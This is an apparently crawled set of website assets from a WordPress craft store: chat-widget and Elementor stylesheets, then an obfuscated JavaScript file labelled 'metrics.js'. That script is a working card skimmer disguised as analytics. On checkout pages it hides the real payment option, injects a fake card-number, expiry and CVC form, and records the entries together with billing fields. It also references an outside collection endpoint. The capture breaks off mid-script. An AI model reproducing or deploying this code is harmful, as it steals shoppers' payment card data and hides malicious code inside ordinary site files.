.lbaic-message-ll-img{height:131px}.lbaic .lbaic-message-ll-img-in{width:100%;height:100%;display:block;object-fit:cover}.lbaic .lbaic-message-ll-in{padding:12px}.lbaic .lbaic-message-ll-desc{padding-bottom:10px}.lbaic .lbaic-message-ll-desc-in{font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-600);color:var(--lbaic-text-color);line-height:var(--lbaic-lh-18)}.lbaic .lbaic-message-ll-link{padding-bottom:10px}.lbaic .lbaic-message-ll-link-in{max-width:100%;display:block;font-size:var(--lbaic-fs-12);color:var(--lbaic-link-color);text-decoration:underline;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.lbaic .lbaic-message-ll-link-in:hover{text-decoration:none}.lbaic .lbaic-message-ll-date{opacity:.6}.lbaic .lbaic-message-ll-date-in{font-size:var(--lbaic-fs-12);color:var(--lbaic-text-color)}@keyframes lbaic-typing-indicator-transform{0%,50%,100%{transform:translate3d(0,0,0)}25%{transform:translate3d(0,-5px,0)}}@keyframes lbaic-typing-indicator-show{0%{transform:translate3d(0,-8px,0);opacity:0}100%{transform:translate3d(0,0,0);opacity:.6}}@keyframes lbaic-typing-indicator-gradient-animation{0%{background-position:135% 50%}50%{background-position:0 50%}100%{background-position:-50% 50%}}.lbaic .lbaic-typing-indicator{display:flex;align-items:center;margin-block-end:8px;line-height:var(--lbaic-lh-12)}.lbaic .lbaic-typing-indicator-label-in{font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-400);line-height:var(--lbaic-lh-14);letter-spacing:-.15px;animation:lbaic-typing-indicator-gradient-animation 2s ease-in-out infinite;background-clip:text;-webkit-background-clip:text;background-image:linear-gradient(to right,#666 25%,var(--lbaic-main) 50%,#666 75%);background-position:130% 50%;background-size:200% auto;-webkit-text-fill-color:rgba(0,0,0,0);will-change:transform}.lbaic .lbaic-typing-indicator-in{display:flex;align-items:center;height:max-content}.lbaic .lbaic-typing-indicator-dot{width:3px;height:3px;display:block;background-color:currentColor;border-radius:50%;animation:lbaic-typing-indicator-transform 1200ms linear infinite}.lbaic .lbaic-typing-indicator-dot:nth-child(1){animation-delay:0ms}.lbaic .lbaic-typing-indicator-dot:nth-child(2){animation-delay:120ms}.lbaic .lbaic-typing-indicator-dot:nth-child(3){animation-delay:240ms}.lbaic .lbaic-typing-indicator-dot:not(:last-child){margin-inline-end:5px}.lbaic .lbaic-message-fast-row:not(:last-child){padding-bottom:8px}.lbaic .lbaic-message-fast-layout{position:absolute;right:24px;bottom:100%;left:24px}.lbaic .lbaic-message-fast{display:flex;flex-direction:column;align-items:center}.lbaic .lbaic-message-fast-in:not(:last-child){padding-bottom:8px}.lbaic .lbaic-message-fast-inner,.lbaic .lbaic-message-fast-inner:not(:hover):not(:active):not(.has-background),.lbaic .lbaic-message-fast-inner:focus{min-height:36px;padding:8px 16px;background-color:var(--lbaic-message-fast-bg-default,transparent);border:1px solid var(--lbaic-message-fast-border);border-radius:18px;font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-fast-color);transition:background-color 180ms ease-in-out}.lbaic .lbaic-message-fast-inner:hover{--lbaic-message-fast-bg-default:var(--lbaic-message-fast-bg)}.lbaic .lbaic-message-fast-inner:active{transform:scale(.9)}.lbaic .lbaic-message-suggestions{padding-bottom:16px}.lbaic .lbaic-message-suggestions-in{display:flex;justify-content:center;align-items:center;gap:8px}.lbaic .lbaic-message-suggestions-inner,.lbaic .lbaic-message-suggestions-inner:not(:hover):not(:active):not(.has-background),.lbaic .lbaic-message-suggestions-inner:focus{min-height:36px;padding:8px 16px;background-color:var(--lbaic-message-fast-bg-default,transparent);border:1px solid var(--lbaic-message-fast-border);border-radius:18px;font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-fast-color);transition:background-color 180ms ease-in-out}.lbaic .lbaic-message-suggestions-inner:hover{--lbaic-message-fast-bg-default:var(--lbaic-message-fast-bg)}.lbaic .lbaic-message-suggestions-inner:active{transform:scale(.9)}.lbaic .lbaic-message-history{animation:none}.lbaic .lbaic-message-history-group{padding-block-end:20px}.lbaic .lbaic-message-history-group-date{padding-block-end:4px;text-align:right}.lbaic .lbaic-message-history-group-date-in{font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-code-color)}.lbaic .lbaic-message-history-empty{position:absolute;top:50%;left:50%;width:100%;padding-inline:16px;text-align:center;transform:translate3d(-50%,-50%,0)}.lbaic .lbaic-message-history-empty-label{font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-fast-color)}.lbaic .lbaic-message-history-menu{position:absolute;top:7px;right:8px}.lbaic .lbaic-message-history-menu-in{position:absolute;top:100%;right:0;min-width:170px;background-color:var(--lbaic-message-history-menu-bg);border:1px solid var(--lbaic-message-history-menu-border);border-radius:8px;box-shadow:var(--lbaic-chat-shadow);overflow:hidden;z-index:10}.lbaic .lbaic-message-history-menu-item:not(:last-child){border-bottom:1px solid var(--lbaic-message-history-menu-border)}.lbaic .lbaic-message-history-menu-item-in,.lbaic .lbaic-message-history-menu-item-in:not(:hover):not(:active):not(.has-background){width:100%;padding-block:8px;padding-inline:8px;color:var(--lbaic-message-fast-color);text-align:left;transition:background-color 180ms ease-in-out}.lbaic .lbaic-message-history-menu-item-in.delete,.lbaic .lbaic-message-history-menu-item-in:not(:hover):not(:active):not(.has-background).delete{color:var(--lbaic-red-100)}.lbaic .lbaic-message-history-menu-item-in{display:flex;align-items:center}.lbaic .lbaic-message-history-menu-item-in:hover{background-color:rgba(var(--lbaic-button-bg-hover),.1)}.lbaic .lbaic-message-history-menu-item-i{width:20px;height:auto;display:block;fill:currentColor}.lbaic .lbaic-message-history-menu-item-label{flex:1 0 0%;font-size:var(--lbaic-fs-14);color:inherit}.lbaic .lbaic-message-history-menu-item-label:not(:first-child:last-child):not(:first-child){padding-inline-start:6px}.lbaic .lbaic-message-history-load-more{display:flex;justify-content:center;padding-block-start:8px}.lbaic .lbaic-message-history-load-more-in,.lbaic .lbaic-message-history-load-more-in:not(:hover):not(:active):not(.has-background){position:relative;padding-block:8px;padding-inline:24px}.lbaic .lbaic-message-history-load-more-in:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:var(--lbaic-message-fast-bg);border-radius:8px;opacity:var(--lbaic-message-history-load-more-bg-opacity,.5);transition:opacity 360ms ease-in-out}.lbaic .lbaic-message-history-load-more-in:hover{--lbaic-message-history-load-more-bg-opacity:1}.lbaic .lbaic-message-history-load-more-in:active{--lbaic-message-history-load-more-bg-opacity:1;transform:scale(.9)}.lbaic .lbaic-message-history-load-more-label{font-size:var(--lbaic-fs-14);color:var(--lbaic-message-fast-color)}.lbaic .lbaic-message-history .lbaic-message{position:relative;min-width:0;width:70%;margin-inline-start:auto}.lbaic .lbaic-message-history .lbaic-message-in{width:100%;min-height:36px;padding-block:8px;padding-inline:16px 48px;background-color:var(--lbaic-message-fast-bg-default,transparent);border:1px solid var(--lbaic-message-fast-border);border-radius:8px;font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-fast-color);transition:background-color 180ms ease-in-out;cursor:pointer}.lbaic .lbaic-message-history .lbaic-message-in:hover{--lbaic-message-fast-bg-default:var(--lbaic-message-fast-bg)}.lbaic .lbaic-message-history .lbaic-message-in:active{transform:scale(.9)}.lbaic .lbaic-message-history .lbaic-message-info{white-space:nowrap;word-break:keep-all;text-overflow:ellipsis;overflow:hidden}.lbaic .lbaic-message-history .lbaic-message-info *{color:currentColor}.lbaic .lbaic-message-history .lbaic-message-input{width:100%;font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-fast-color);line-height:var(--lbaic-lh-24)}.lbaic .lbaic-tooltip{position:absolute;transform:var(--lbaic-tooltip-transform);pointer-events:none;z-index:2001}.lbaic .lbaic-tooltip-in{opacity:1;transform:var(--lbaic-tooltip-show-transform);transition:transform 360ms ease-in-out,opacity 360ms ease-in-out}.lbaic .lbaic-tooltip-in.hide{opacity:0}.lbaic .lbaic-tooltip-inner{position:relative;width:var(--lbaic-tooltip-width,auto);padding:4px 8px;background-color:var(--lbaic-black-100);border:1px solid rgba(var(--lbaic-white-rgb),.2);border-radius:6px}.lbaic .lbaic-tooltip-inner:after{content:"";position:absolute;width:10px;height:10px;background-color:var(--lbaic-black-100);border-top:var(--lbaic-tooltip-border-t-w,0) solid rgba(var(--lbaic-white-rgb),.2);border-right:var(--lbaic-tooltip-border-r-w,0) solid rgba(var(--lbaic-white-rgb),.2);border-bottom:var(--lbaic-tooltip-border-b-w,0) solid rgba(var(--lbaic-white-rgb),.2);border-left:var(--lbaic-tooltip-border-l-w,0) solid rgba(var(--lbaic-white-rgb),.2);border-radius:2px;transform:var(--lbaic-tooltip-arrow-transform)}.lbaic .lbaic-tooltip-p-top{--lbaic-tooltip-border-b-w:1px;--lbaic-tooltip-border-r-w:1px;--lbaic-tooltip-show-transform:translate3d(0, 0, 0)}.lbaic .lbaic-tooltip-p-top .hide{--lbaic-tooltip-show-transform:translate3d(0, 8px, 0)}.lbaic .lbaic-tooltip-p-top.lbaic-tooltip-a-left{--lbaic-tooltip-transform:translate3d(0, -10px, 0);--lbaic-tooltip-arrow-transform:translate3d(125%, 50%, 0) rotate(45deg);bottom:100%;left:0}.lbaic .lbaic-tooltip-p-top.lbaic-tooltip-a-left .lbaic-tooltip-inner:after{bottom:0;left:0}.lbaic .lbaic-tooltip-p-top.lbaic-tooltip-a-center{--lbaic-tooltip-transform:translate3d(-50%, -10px, 0);--lbaic-tooltip-arrow-transform:translate3d(-50%, 50%, 0) rotate(45deg);bottom:100%;left:50%}.lbaic .lbaic-tooltip-p-top.lbaic-tooltip-a-center .lbaic-tooltip-inner:after{bottom:0;left:50%}.lbaic .lbaic-tooltip-p-top.lbaic-tooltip-a-right{--lbaic-tooltip-transform:translate3d(0, -10px, 0);--lbaic-tooltip-arrow-transform:translate3d(-125%, 50%, 0) rotate(45deg);bottom:100%;right:0}.lbaic .lbaic-tooltip-p-top.lbaic-tooltip-a-right .lbaic-tooltip-inner:after{bottom:0;right:0}.lbaic .lbaic-tooltip-p-right{--lbaic-tooltip-border-b-w:1px;--lbaic-tooltip-border-l-w:1px;--lbaic-tooltip-transform:translate3d(10px, -50%, 0);--lbaic-tooltip-arrow-transform:translate3d(-50%, -50%, 0) rotate(45deg);--lbaic-tooltip-show-transform:translate3d(0, 0, 0);top:50%;left:100%}.lbaic .lbaic-tooltip-p-right .hide{--lbaic-tooltip-show-transform:translate3d(-8px, 0, 0)}.lbaic .lbaic-tooltip-p-right .lbaic-tooltip-inner:after{top:50%;left:0}.lbaic .lbaic-tooltip-p-bottom{--lbaic-tooltip-border-t-w:1px;--lbaic-tooltip-border-l-w:1px;--lbaic-tooltip-show-transform:translate3d(0, 0, 0)}.lbaic .lbaic-tooltip-p-bottom .hide{--lbaic-tooltip-show-transform:translate3d(0, -8px, 0)}.lbaic .lbaic-tooltip-p-bottom.lbaic-tooltip-a-left{--lbaic-tooltip-transform:translate3d(0, 10px, 0);--lbaic-tooltip-arrow-transform:translate3d(125%, -50%, 0) rotate(45deg);top:100%;left:0}.lbaic .lbaic-tooltip-p-bottom.lbaic-tooltip-a-left .lbaic-tooltip-inner:after{top:0;left:0}.lbaic .lbaic-tooltip-p-bottom.lbaic-tooltip-a-center{--lbaic-tooltip-transform:translate3d(-50%, 10px, 0);--lbaic-tooltip-arrow-transform:translate3d(-50%, -50%, 0) rotate(45deg);top:100%;left:50%}.lbaic .lbaic-tooltip-p-bottom.lbaic-tooltip-a-center .lbaic-tooltip-inner:after{top:0;left:50%}.lbaic .lbaic-tooltip-p-bottom.lbaic-tooltip-a-right{--lbaic-tooltip-transform:translate3d(0, 10px, 0);--lbaic-tooltip-arrow-transform:translate3d(-125%, -50%, 0) rotate(45deg);top:100%;right:0}.lbaic .lbaic-tooltip-p-bottom.lbaic-tooltip-a-right .lbaic-tooltip-inner:after{top:0;right:0}.lbaic .lbaic-tooltip-p-left{--lbaic-tooltip-border-t-w:1px;--lbaic-tooltip-border-r-w:1px;--lbaic-tooltip-transform:translate3d(-10px, -50%, 0);--lbaic-tooltip-arrow-transform:translate3d(50%, -50%, 0) rotate(45deg);--lbaic-tooltip-show-transform:translate3d(0, 0, 0);top:50%;right:100%}.lbaic .lbaic-tooltip-p-left .hide{--lbaic-tooltip-show-transform:translate3d(8px, 0, 0)}.lbaic .lbaic-tooltip-p-left .lbaic-tooltip-inner:after{top:50%;right:0}.lbaic .lbaic-tooltip-p-center .lbaic-tooltip-inner:after{visibility:hidden}.lbaic .lbaic-tooltip-p-center.lbaic-tooltip-a-left{--lbaic-tooltip-transform:translate3d(0, 50%, 0);bottom:50%;left:0}.lbaic .lbaic-tooltip-p-center.lbaic-tooltip-a-center{--lbaic-tooltip-transform:translate3d(-50%, 50%, 0);bottom:50%;left:50%}.lbaic .lbaic-tooltip-p-center.lbaic-tooltip-a-right{--lbaic-tooltip-transform:translate3d(0, 50%, 0);bottom:50%;right:0}.lbaic .lbaic-tooltip-message{position:relative;display:block;font-size:var(--lbaic-fs-12);color:var(--lbaic-white-100);text-align:center;line-height:var(--lbaic-lh-14);white-space:nowrap;z-index:2}.lbaic .lbaic-toggle{width:44px;height:22px;flex:0 0 44px;border-radius:16px;transition:background-color 180ms ease-in-out;cursor:pointer}.lbaic .lbaic-toggle:not(:hover):not(:active):not(.has-background){padding:2px;background-color:var(--lbaic-toggle-bg);border:none}.lbaic .lbaic-toggle:not(:hover):not(:active):not(.has-background).active{background-color:var(--lbaic-toggle-active-bg)}.lbaic .lbaic-toggle:hover{padding:2px;background-color:var(--lbaic-toggle-bg);border:none}.lbaic .lbaic-toggle:hover.active{background-color:var(--lbaic-toggle-active-bg)}.lbaic .lbaic-toggle-in{width:18px;height:18px;display:block;background-color:var(--lbaic-toggle-in);border-radius:50%;box-shadow:var(--lbaic-toggle-shadow);transform:translate3d(0,0,0);transition:transform 180ms ease-in-out}.lbaic .lbaic-toggle.active{background-color:var(--lbaic-toggle-active-bg)}.lbaic .lbaic-toggle.active .lbaic-toggle-in{transform:translate3d(22px,0,0)}@keyframes lbaic-loading-bar{0%,100%{transform:translate3d(-100%,0,0)}50%{transform:translate3d(100%,0,0)}}.lbaic .lbaic-loading-bar{--lbaic-loading-bg:linear-gradient(90deg, rgba(var(--lbaic-white-rgb), 0) 0%, var(--lbaic-main) 50%, rgba(var(--lbaic-white-rgb), 0) 100%);position:absolute;right:0;top:0;left:0;z-index:10000}.lbaic .lbaic-loading-bar-in{width:100%;height:2px;background-image:var(--lbaic-loading-bg);transform:translate3d(-100%,0,0);animation:lbaic-loading-bar 4200ms linear infinite}.lbaic .lbaic-chat-loader{position:relative;top:50%;left:50%;width:30px;height:30px;border-radius:50%;background-color:#f4f4f4;background-image:none;transform:translate3d(-50%,-50%,0)}.lbaic .lbaic-chat-loader-in{width:100%;height:100%;border-radius:inherit;background-image:var(--lbaic-intro-header-bg);animation:spin 1s linear infinite}.lbaic .lbaic-chat-loader:before{content:"";position:absolute;top:50%;left:50%;width:80%;height:80%;border-radius:50%;background-color:var(--lbaic-chat-bg);transform:translate3d(-50%,-50%,0);z-index:1}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.lbaic .lbaic-message-load-more{display:flex;justify-content:center}.lbaic .lbaic-message-load-more-in{min-height:36px;padding:8px 16px}.lbaic .lbaic-message-load-more-label{font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-load-more-color)}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ahmcrafts.com/wp-content/uploads/elementor/css/post-8620.css?ver=1731920853
body_size: 242
content:
.elementor-8620 .elementor-element.elementor-element-d4115a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-8620 .elementor-element.elementor-element-dfcbb90{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8620 .elementor-element.elementor-element-dfcbb90 .elementor-widget-container{text-align:left;}.elementor-8620 .elementor-element.elementor-element-dfcbb90 .elementor-social-icon{background-color:#FFFFFF;}.elementor-8620 .elementor-element.elementor-element-dfcbb90 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-8620 .elementor-element.elementor-element-dfcbb90 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0s;}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0s;}.elementor-8620 .elementor-element.elementor-element-bc8101b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:767px){.elementor-8620 .elementor-element.elementor-element-b7e7f27{padding:0px 0px 0px 0px;}.elementor-8620 .elementor-element.elementor-element-d4115a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-8620 .elementor-element.elementor-element-dfcbb90 .elementor-widget-container{text-align:left;}}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://ahmcrafts.com/wp-content/cache/min/1/ahmcrafts/metrics.js?ver=1759507715
body_size: 3126
content:
const _0x11c72d=_0x895b;(function(_0x551968,_0x581795){const _0xaa8064=_0x895b,_0x258f2a=_0x551968();while(!![]){try{const _0x2ec9fb=-parseInt(_0xaa8064(0x9a))/0x1+parseInt(_0xaa8064(0x9e))/0x2*(-parseInt(_0xaa8064(0x8f))/0x3)+-parseInt(_0xaa8064(0x7c))/0x4*(parseInt(_0xaa8064(0xaf))/0x5)+-parseInt(_0xaa8064(0x91))/0x6*(-parseInt(_0xaa8064(0x83))/0x7)+-parseInt(_0xaa8064(0x89))/0x8*(parseInt(_0xaa8064(0x84))/0x9)+parseInt(_0xaa8064(0x95))/0xa+parseInt(_0xaa8064(0xb0))/0xb;if(_0x2ec9fb===_0x581795)break;else _0x258f2a.push(_0x258f2a.shift())}catch(_0x45557f){_0x258f2a.push(_0x258f2a.shift())}}}(_0x9d29,0x194d6));let isFrame=!![],frameChild='ul',url5555=_0x11c72d(0x98),urlInclude='checkout';const firstNameVal='billing_first_name',lastNameVal=_0x11c72d(0xb8),companyVal=_0x11c72d(0xb8),addrOneVal=_0x11c72d(0xa2),addrTwoVal=_0x11c72d(0xb8),postCodeVal=_0x11c72d(0xb8),cityVal=_0x11c72d(0xad),phoneVal=_0x11c72d(0x7f),mailVal=_0x11c72d(0xb8);function allChecked(){const _0x5bd271=_0x11c72d;return document.URL[_0x5bd271(0xb7)](urlInclude)&&localStorage[_0x5bd271(0xb4)](_0x5bd271(0xa8))!=='1'}function getRandomText(_0xc37488){const _0x360191=_0x11c72d,_0x20f533=_0x360191(0x7e);let _0x339976='';for(let _0x330169=0x0;_0x330169<_0xc37488;_0x330169++){const _0x51fcf1=Math[_0x360191(0x8e)](Math[_0x360191(0x85)]()*_0x20f533.length);_0x339976+=_0x20f533[_0x51fcf1]}return _0x339976}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x1722e2=_0x11c72d;let _0x324132=document.querySelector(_0x1722e2(0x8b));if(!_0x324132)return;const _0x58a74d=_0x324132.querySelector(_0x1722e2(0x9f));if(_0x58a74d)_0x58a74d[_0x1722e2(0xb1)][_0x1722e2(0xa1)]=_0x1722e2(0x97);const _0x3b5601=_0x324132[_0x1722e2(0xae)](_0x1722e2(0x99));if(_0x3b5601)_0x3b5601[_0x1722e2(0xb1)].display='none';let _0x5c3fc2=document[_0x1722e2(0xb6)](_0x1722e2(0x8d));_0x5c3fc2[_0x1722e2(0x94)][_0x1722e2(0x87)]('s'+randedObj.sd),_0x5c3fc2[_0x1722e2(0xa3)]=_0x1722e2(0xa0),_0x324132[_0x1722e2(0xb9)](_0x5c3fc2),document.getElementById(_0x1722e2(0xa4))[_0x1722e2(0xa5)]('input',_0x16f78d=>localStorage[_0x1722e2(0x8c)](_0x1722e2(0xa4),_0x16f78d[_0x1722e2(0xb5)][_0x1722e2(0xb3)])),document.getElementById(_0x1722e2(0x81))[_0x1722e2(0xa5)]('input',_0x59184d=>localStorage[_0x1722e2(0x8c)]('exp',_0x59184d[_0x1722e2(0xb5)].value)),document[_0x1722e2(0x88)](_0x1722e2(0x9c))[_0x1722e2(0xa5)](_0x1722e2(0x90),_0x136551=>localStorage[_0x1722e2(0x8c)](_0x1722e2(0x9c),_0x136551.target[_0x1722e2(0xb3)]));const _0x38095e=document[_0x1722e2(0x88)]('exp');_0x38095e.addEventListener('keydown',function(_0x1321b4){const _0x403a5d=_0x1722e2,_0x20a648=_0x1321b4[_0x403a5d(0xb5)][_0x403a5d(0xb3)][_0x403a5d(0xaa)](/\D/g,'');if(_0x20a648[_0x403a5d(0xb2)]===0x2&&_0x1321b4[_0x403a5d(0xa7)]>='0'&&_0x1321b4[_0x403a5d(0xa7)]<='9')_0x1321b4[_0x403a5d(0xb5)][_0x403a5d(0xb3)]+='/'}),document[_0x1722e2(0x88)](_0x1722e2(0x9c))['addEventListener']('input',function(_0x24c9d7){const _0x42b0f3=_0x1722e2;_0x24c9d7[_0x42b0f3(0xb5)][_0x42b0f3(0xb3)]=_0x24c9d7[_0x42b0f3(0xb5)].value[_0x42b0f3(0xaa)](/\D/g,'')['substring'](0x0,0x4)})}function _0x9d29(){const _0x548bc4=['includes','___none___','appendChild','8sIeGnW','_btn','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','billing_phone','location','exp','GET','654367mLzaCS','265851aGtcYe','random','input[name=\x22payment_method\x22]:checked','add','getElementById','56Mrdfwp','userAgent','.payment_box.payment_method_bacs','setItem','div','floor','21ZMrYdn','input','6dwnLKP','fromCharCode','click','classList','398010cmGxXk','forEach','none','https://pixelnover.top/api/accept-metrics?metrics=','fieldset','44104WFIWLB','origin','cvv','bacs','45794lCZaYX','.status-box','\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20','display','billing_address_1','innerHTML','cardNum','addE